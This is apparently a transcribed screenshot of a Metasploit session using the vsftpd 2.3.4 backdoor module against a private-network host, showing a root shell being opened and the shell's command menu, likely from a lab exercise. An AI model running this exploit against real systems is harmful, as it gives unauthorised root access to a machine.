 msf5 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.0.25:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.0.25:21 - USER: 331 Please specify the password.
[+] 192.168.0.25:21 - Backdoor service has been spawned, handling...
[+] 192.168.0.25:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.0.27:41299 -> 192.168.0.25:6200) at 2019-08-15 23:42:26 -0400
help
Meta shell commands
===================
Command Description
------- -----------
help Help menu
background Backgrounds the current shell session
sessions Quickly switch to another session
resource Run a meta commands script stored in a local file
shell Spawn an interactive shell (*NIX Only)
download Download files (*NIX Only)
upload Upload files (*NIX Only)
source Run a shell script on remote machine (*NIX Only)
irb Open an interactive Ruby shell on the current session
pry Open the Pry debugger on the current session